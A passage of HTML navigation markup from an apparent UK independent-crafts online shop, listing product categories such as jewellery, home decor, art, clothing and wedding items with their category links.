<li id="menu-item-6405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6405"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/accessories-jewellery-accessories/trinket-dishes/">Trinket Dishes</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-366-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-14" id="mega-menu-item-nav_menu-14"><h4 class="mega-block-title">Jewellery</h4><div class="menu-sub-jewel-jewel-container"><ul id="menu-sub-jewel-jewel" class="menu"><li id="menu-item-6406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6406"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/bracelets/">Bracelets</a></li>
<li id="menu-item-6407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6407"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/brooches-and-pins/">Brooches and Pins</a></li>
<li id="menu-item-6409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6409"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/cufflinks-and-tie-pins/">Cufflinks and Tie Pins</a></li>
<li id="menu-item-6410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6410"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/earrings/">Earrings</a></li>
<li id="menu-item-6411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6411"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/hair-jewellery/">Hair Jewellery</a></li>
<li id="menu-item-6412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6412"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/jewellery-sets/">Jewellery Sets</a></li>
<li id="menu-item-6413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6413"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/necklace/">Necklace</a></li>
<li id="menu-item-6414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6414"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/rings/">Rings</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-366-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-15" id="mega-menu-item-nav_menu-15"><h4 class="mega-block-title">Material</h4><div class="menu-sub-jewel-mat-container"><ul id="menu-sub-jewel-mat" class="menu"><li id="menu-item-6427" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6427"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/beadwork/">Beadwork</a></li>
<li id="menu-item-6428" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6428"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/clay/">Clay</a></li>
<li id="menu-item-6429" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6429"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/gemstone/">Gemstone</a></li>
<li id="menu-item-6430" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6430"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/glass/">Glass</a></li>
<li id="menu-item-6431" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6431"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/gold/">Gold</a></li>
<li id="menu-item-6433" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6433"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/silver/">Silver</a></li>
<li id="menu-item-6432" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6432"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/other-metals/">Other Metals</a></li>
<li id="menu-item-9638" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9638"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/other-materials/">Other Materials</a></li>
</ul></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-hide-arrow mega-menu-item-365" id="mega-menu-item-365"><a class="mega-menu-link" href="https://buyindie.co.uk/product-category/home-living/" aria-expanded="false" tabindex="0">Home &amp; Living<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-365-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12 mega-hide-on-mobile" style="--columns:12; --span:3" id="mega-menu-365-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-20" id="mega-menu-item-nav_menu-20"><h4 class="mega-block-title">Accessories</h4><div class="menu-sub-home-acc-container"><ul id="menu-sub-home-acc" class="menu"><li id="menu-item-6435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6435"><a href="https://buyindie.co.uk/product-category/home-living/accessories-home-living/bunting/">Bunting</a></li>
<li id="menu-item-6436" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6436"><a href="https://buyindie.co.uk/product-category/home-living/accessories-home-living/clocks/">Clocks</a></li>
<li id="menu-item-6437" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6437"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/decorations/">Decorations</a></li>
<li id="menu-item-6438" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6438"><a href="https://buyindie.co.uk/product-category/home-living/accessories-home-living/mirrors/">Mirrors</a></li>
<li id="menu-item-6439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6439"><a href="https://buyindie.co.uk/product-category/home-living/accessories-home-living/picture-frames/">Picture Frames</a></li>
<li id="menu-item-6440" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6440"><a href="https://buyindie.co.uk/product-category/home-living/accessories-home-living/shelf-accessories/">Shelf Accessories</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-365-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-21" id="mega-menu-item-nav_menu-21"><h4 class="mega-block-title">Garden</h4><div class="menu-sub-home-garden-container"><ul id="menu-sub-home-garden" class="menu"><li id="menu-item-6441" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6441"><a href="https://buyindie.co.uk/product-category/art-crafts/trending/garden-art/">Garden Art</a></li>
<li id="menu-item-6442" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6442"><a href="https://buyindie.co.uk/product-category/home-living/garden/garden-decorations/">Garden Decorations</a></li>
<li id="menu-item-6443" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6443"><a href="https://buyindie.co.uk/product-category/home-living/garden/gardening/">Gardening</a></li>
<li id="menu-item-6444" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6444"><a href="https://buyindie.co.uk/product-category/home-living/garden/lanterns-and-lamps/">Lanterns and Lamps</a></li>
<li id="menu-item-6446" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6446"><a href="https://buyindie.co.uk/product-category/home-living/garden/outdoor-eating/">Outdoor Eating</a></li>
<li id="menu-item-6445" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6445"><a href="https://buyindie.co.uk/product-category/home-living/garden/pots-planters/">Pots &amp; Planters</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-365-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-18" id="mega-menu-item-nav_menu-18"><h4 class="mega-block-title">Home Decor</h4><div class="menu-sub-home-decor-container"><ul id="menu-sub-home-decor" class="menu"><li id="menu-item-6447" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6447"><a href="https://buyindie.co.uk/product-category/home-living/home-decor/bed-bath/">Bed &amp; Bath</a></li>
<li id="menu-item-6448" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6448"><a href="https://buyindie.co.uk/product-category/home-living/home-decor/candles-lighting/">Candles &amp; Lighting</a></li>
<li id="menu-item-6449" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6449"><a href="https://buyindie.co.uk/product-category/home-living/home-decor/cushions-throws/">Cushions &amp; Throws</a></li>
<li id="menu-item-6450" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6450"><a href="https://buyindie.co.uk/product-category/home-living/home-decor/flowersplants-vases/">Flowers,Plants&amp; Vases</a></li>
<li id="menu-item-6451" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6451"><a href="https://buyindie.co.uk/product-category/home-living/home-decor/furniture/">Furniture</a></li>
<li id="menu-item-6452" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6452"><a href="https://buyindie.co.uk/product-category/home-living/home-decor/">Home Decor</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-365-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-19" id="mega-menu-item-nav_menu-19"><h4 class="mega-block-title">Kitchen &#038; Dining</h4><div class="menu-sub-home-kitch-container"><ul id="menu-sub-home-kitch" class="menu"><li id="menu-item-6453" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6453"><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/bakeware-tools/">Bakeware &amp; Tools</a></li>
<li id="menu-item-6454" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6454"><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/barware/">Barware</a></li>
<li id="menu-item-6455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6455"><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/food-drink/">Food &amp; Drink</a></li>
<li id="menu-item-6456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6456"><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/linen-and-aprons/">Linen and aprons</a></li>
<li id="menu-item-6458" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6458"><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/storage/">Storage</a></li>
<li id="menu-item-6459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6459"><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/tableware/">Tableware</a></li>
</ul></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-hide-arrow mega-menu-item-360" id="mega-menu-item-360"><a class="mega-menu-link" href="https://buyindie.co.uk/product-category/art-crafts/" aria-expanded="false" tabindex="0">Art &amp; Crafts<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-360-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-360-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-26" id="mega-menu-item-nav_menu-26"><h4 class="mega-block-title">Decorative Art</h4><div class="menu-sub-art-dec-container"><ul id="menu-sub-art-dec" class="menu"><li id="menu-item-6461" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6461"><a href="https://buyindie.co.uk/product-category/art-crafts/decorative-art/ceramic-art/">Ceramic Art</a></li>
<li id="menu-item-6464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6464"><a href="https://buyindie.co.uk/product-category/art-crafts/decorative-art/embroidery-art/">Embroidery Art</a></li>
<li id="menu-item-6463" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6463"><a href="https://buyindie.co.uk/product-category/art-crafts/decorative-art/glass-art/">Glass Art</a></li>
<li id="menu-item-6462" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6462"><a href="https://buyindie.co.uk/product-category/art-crafts/decorative-art/mosaic-art/">Mosaic Art</a></li>
<li id="menu-item-6469" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6469"><a href="https://buyindie.co.uk/product-category/art-crafts/decorative-art/origami/">Origami</a></li>
<li id="menu-item-6470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6470"><a href="https://buyindie.co.uk/product-category/art-crafts/decorative-art/quilled-art/">Quilled Art</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-360-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-29" id="mega-menu-item-nav_menu-29"><h4 class="mega-block-title">For Your Home</h4><div class="menu-sub-art-home-container"><ul id="menu-sub-art-home" class="menu"><li id="menu-item-6471" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6471"><a href="https://buyindie.co.uk/product-category/art-crafts/for-your-home/digital-art/">Digital Art</a></li>
<li id="menu-item-6472" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6472"><a href="https://buyindie.co.uk/product-category/art-crafts/for-your-home/pebble-art/">Pebble Art</a></li>
<li id="menu-item-6473" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6473"><a href="https://buyindie.co.uk/product-category/art-crafts/for-your-home/textile-art/">Textile Art</a></li>
<li id="menu-item-6474" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6474"><a href="https://buyindie.co.uk/product-category/art-crafts/for-your-home/wordart/">Wordart</a></li>
<li id="menu-item-6475" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6475"><a href="https://buyindie.co.uk/product-category/art-crafts/for-your-home/wreaths-bunting/">Wreaths &amp; Bunting</a></li>
<li id="menu-item-26362" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26362"><a href="https://buyindie.co.uk/product-category/art-crafts/for-your-home/food-art/">Food Art</a></li>
<li id="menu-item-28394" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28394"><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/christmas/">Christmas</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-360-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-27" id="mega-menu-item-nav_menu-27"><h4 class="mega-block-title">Wall Art</h4><div class="menu-sub-art-wall-container"><ul id="menu-sub-art-wall" class="menu"><li id="menu-item-6477" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6477"><a href="https://buyindie.co.uk/product-category/art-crafts/wall-art/fine-art/">Fine Art</a></li>
<li id="menu-item-6480" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6480"><a href="https://buyindie.co.uk/product-category/art-crafts/wall-art/illustrations/">Illustrations</a></li>
<li id="menu-item-6482" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6482"><a href="https://buyindie.co.uk/product-category/art-crafts/wall-art/mixed-media/">Mixed Media</a></li>
<li id="menu-item-6481" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6481"><a href="https://buyindie.co.uk/product-category/art-crafts/wall-art/paintings/">Paintings</a></li>
<li id="menu-item-6483" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6483"><a href="https://buyindie.co.uk/product-category/art-crafts/wall-art/photography/">Photogaraphy</a></li>
<li id="menu-item-6484" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6484"><a href="https://buyindie.co.uk/product-category/art-crafts/wall-art/prints-digital-art/">Prints &amp; Digital Art</a></li>
</ul></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-hide-arrow mega-menu-item-362" id="mega-menu-item-362"><a class="mega-menu-link" href="https://buyindie.co.uk/product-category/clothing-accessories/" aria-expanded="false" tabindex="0">Clothing &amp; Accessories<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-362-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-362-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-22" id="mega-menu-item-nav_menu-22"><h4 class="mega-block-title">Accessories</h4><div class="menu-sub-cloth-acc-container"><ul id="menu-sub-cloth-acc" class="menu"><li id="menu-item-7032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7032"><a href="https://buyindie.co.uk/product-category/clothing-accessories/accessories/glasses-cases/">Glasses Cases</a></li>
<li id="menu-item-7034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7034"><a href="https://buyindie.co.uk/product-category/clothing-accessories/accessories/gloves/">Gloves</a></li>
<li id="menu-item-7035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7035"><a href="https://buyindie.co.uk/product-category/clothing-accessories/accessories/hair-accessories/">Hair Accessories</a></li>
<li id="menu-item-7037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7037"><a href="https://buyindie.co.uk/product-category/clothing-accessories/accessories/hats-headbands/">Hats &amp; headbands</a></li>
<li id="menu-item-7039" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7039"><a href="https://buyindie.co.uk/product-category/clothing-accessories/accessories/pocket-mirrors/">Pocket Mirrors</a></li>
<li id="menu-item-7040" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7040"><a href="https://buyindie.co.uk/product-category/clothing-accessories/accessories/scarf-shawl-pins/">Scarf &amp; Shawl Pins</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-362-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-23" id="mega-menu-item-nav_menu-23"><h4 class="mega-block-title">Children &#038; Babies</h4><div class="menu-sub-children-n-babies-container"><ul id="menu-sub-children-n-babies" class="menu"><li id="menu-item-7042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7042"><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/baby-shower-gifts/">Baby Shower Gifts</a></li>
<li id="menu-item-7043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7043"><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/blankets/">Blankets</a></li>
<li id="menu-item-7044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7044"><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/christenings/">Christenings</a></li>
<li id="menu-item-7045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7045"><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/clothing-outfits/">Clothing &amp; outfits</a></li>
<li id="menu-item-7046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7046"><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/hats/">Hats</a></li>
<li id="menu-item-7047" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7047"><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/toys/">Toys</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-362-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-24" id="mega-menu-item-nav_menu-24"><h4 class="mega-block-title">Men&#8217;s</h4><div class="menu-sub-clothes-mens-container"><ul id="menu-sub-clothes-mens" class="menu"><li id="menu-item-7049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7049"><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/briefcases/">Briefcases</a></li>
<li id="menu-item-7050" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7050"><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/cufflinks/">Cufflinks</a></li>
<li id="menu-item-7051" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7051"><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/knitwear/">Knitwear</a></li>
<li id="menu-item-7054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7054"><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/tie-pins/">Tie Pins</a></li>
<li id="menu-item-7056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7056"><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/wallets/">Wallets</a></li>
<li id="menu-item-7057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7057"><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/wash-bags/">Wash bags</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-362-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-25" id="mega-menu-item-nav_menu-25"><h4 class="mega-block-title">Women&#8217;s</h4><div class="menu-sub-clothes-women-container"><ul id="menu-sub-clothes-women" class="menu"><li id="menu-item-7058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7058"><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/bags-purses/">Bags &amp; Purses</a></li>
<li id="menu-item-7059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7059"><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/dresses/">Dresses</a></li>
<li id="menu-item-7060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7060"><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/scarves/">Scarves</a></li>
<li id="menu-item-7061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7061"><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/shawls/">Shawls</a></li>
<li id="menu-item-7062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7062"><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/skirts/">Skirts</a></li>
<li id="menu-item-7063" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7063"><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/tops/">Tops</a></li>
</ul></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-hide-arrow mega-menu-item-367" id="mega-menu-item-367"><a class="mega-menu-link" href="https://buyindie.co.uk/product-category/wedding-party/" aria-expanded="false" tabindex="0">Wedding &amp; Party<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-367-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-367-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-34" id="mega-menu-item-nav_menu-34"><h4 class="mega-block-title">Wedding Decor</h4><div class="menu-sub-wed-decor-container"><ul id="menu-sub-wed-decor" class="menu"><li id="menu-item-7071" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7071"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/cake-toppers/">Cake Toppers</a></li>
<li id="menu-item-7074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7074"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/decorations/">Decorations</a></li>
<li id="menu-item-7080" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7080"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/favours/">Favours</a></li>
<li id="menu-item-7081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7081"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/keepsake-boxes/">Keepsake Boxes</a></li>
<li id="menu-item-7082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7082"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/outdoor-ideas/">Outdoor Ideas</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-367-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-37" id="mega-menu-item-nav_menu-37"><h4 class="mega-block-title">Wedding Fashion</h4><div class="menu-sub-wed-fashion-container"><ul id="menu-sub-wed-fashion" class="menu"><li id="menu-item-7083" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7083"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/bridal-hair-accessories/">Bridal Hair Accessories</a></li>
<li id="menu-item-7085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7085"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/bridal-jewellery/">Bridal Jewellery</a></li>
<li id="menu-item-7086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7086"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/bridesmaid-jewellery/">Bridesmaid Jewellery</a></li>
<li id="menu-item-7087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7087"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/fascinators-hats/">Fascinators &amp; Hats</a></li>
<li id="menu-item-7088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7088"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/flowers/">Flowers</a></li>
<li id="menu-item-7089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7089"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/groom-accessories/">Groom Accessories</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-367-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-36" id="mega-menu-item-nav_menu-36"><h4 class="mega-block-title">Wedding Gifts</h4><div class="menu-sub-wed-gifts-container"><ul id="menu-sub-wed-gifts" class="menu"><li id="menu-item-7090" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7090"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/bridesmaid-gifts/">Bridesmaid Gifts</a></li>
<li id="menu-item-7092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7092"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/gifts-for-the-bride/">Gifts for the Bride</a></li>
<li id="menu-item-7093" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7093"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/gifts-for-the-groom/">Gifts for the Groom</a></li>
<li id="menu-item-7094" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7094"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/honeymoon-gifts/">Honeymoon Gifts</a></li>
<li id="menu-item-7095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7095"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/personalised-gifts/">Personalised Gifts</a></li>
<li id="menu-item-7096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7096"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/same-sex-gifts/">Same Sex Gifts</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-367-0-3">
		<ul class="mega-sub-menu">
